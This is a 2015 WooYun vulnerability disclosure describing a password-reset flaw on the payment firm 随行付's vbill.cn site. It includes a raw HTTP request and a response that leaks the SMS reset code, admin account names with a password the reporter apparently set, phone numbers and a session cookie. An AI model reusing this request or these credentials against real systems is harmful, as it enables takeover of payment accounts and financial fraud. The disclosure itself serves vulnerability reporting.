漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0125569


漏洞标题:随行付任意密码重涉及大量资金可刷POS机提现
相关厂商:北京随行付信息技术有限公司
漏洞作者: 奥特曼
提交时间:2015-08-07 13:02
修复时间:2015-09-21 13:04
公开时间:2015-09-21 13:04
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-07: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-09-21: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:

忘记密码处进行重设可以抓捕拦截手机验证进行重设密码
http://www.vbill.cn/mss/SafePwd/safe_rese_pwd.htm 进行密码找回。
账号有 admin1 admin2 admin3 admin4 等等

使用绑定手机找回,本地代理抓包得到手机验证码,即可重设密码。
http://www.vbill.cn/mss/login/loginOut.htm?lgUrl= 重设好密码在此处进行登录
帐号admin1 密码qq123456 2.帐号admin2 密码qq123456
以此类推,帐号对上,密码就可以重设。
漏洞证明:
修复方案:
POST /mss/SafePwd/sendPhoneMsg.htm HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.vbill.cn/mss/SafePwd/safe_rese_pwd3.htm?type=pwdMsg&uuid=aec1c557e4f445d59a3c91fbac8aecfe
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.vbill.cn
Content-Length: 19
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=5E527A30530992B3F52B89DEE575E60D; _5t_trace_sid=87b524b3ba0afe81013dd448188d103e; _5t_trace_tms=1
bindTel=13626131230
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Date: Thu, 09 Jul 2015 11:01:11 GMT
Content-Length: 247
{"retInf":"6396","safeBean":{"uuid":null,"inMno":null,"safeLevel":null,"bindTel":"18860900198","payPwd":null,"question":null,"question2":null,"answer":null,"answer2":null,"legPerCrdNo":null,"user":null,"retMsg":null,"usaPwd":null,"password":null}}</code>
设计不当 ,修复
版权声明:转载请注明来源 奥特曼@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:15 (WooYun评价)